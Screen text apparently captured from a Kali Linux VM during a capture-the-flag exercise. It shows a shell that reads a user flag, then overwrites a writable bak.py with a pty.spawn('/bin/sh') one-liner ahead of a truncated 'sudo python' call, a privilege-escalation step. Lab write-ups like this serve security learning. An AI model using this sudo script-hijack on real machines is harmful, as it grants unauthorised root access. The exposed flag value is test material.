 Kali-Linux-2020.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Spawning a TTY ... *Untitled 1 - Mou... root@kali: ~/lib root@kali: ~ meliodas@ubunt... 12:30 PM 47%
root@kali: ~
File Actions Edit View Help
$ ls -la
total 40
drwxr-xr-x 4 meliodas meliodas 4096 Jun 18 09:26 .
drwxr-xr-x 3 root root 4096 Aug 23 2019 ..
-rw-rw-r-- 1 meliodas meliodas 33 Jun 18 09:26 bak.py
-rw------- 1 root root 44 Aug 23 2019 .bash_history
-rw-r--r-- 1 meliodas meliodas 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 meliodas meliodas 3771 Aug 23 2019 .bashrc
drwx------ 2 meliodas meliodas 4096 Aug 23 2019 .cache
drwxrwxr-x 2 meliodas meliodas 4096 Aug 23 2019 .nano
-rw-r--r-- 1 meliodas meliodas 655 Aug 23 2019 .profile
-rw-r--r-- 1 meliodas meliodas 0 Aug 23 2019 .sudo_as_admin_successful
-rw-rw-r-- 1 meliodas meliodas 33 Aug 23 2019 user.txt
$ cat user.txt
6d488cbb3f111d135722c33cb635f4ec
$ rm bak.py
$ ls
user.txt
$ echo 'import pty; pty.spawn("/bin/sh")' > /home/meliodas/bak.py
$ ls
bak.py
user.txt
$ sudo python /home
Right Ctrl
Type here to search
1
ENG
22:00
18-06-2020
4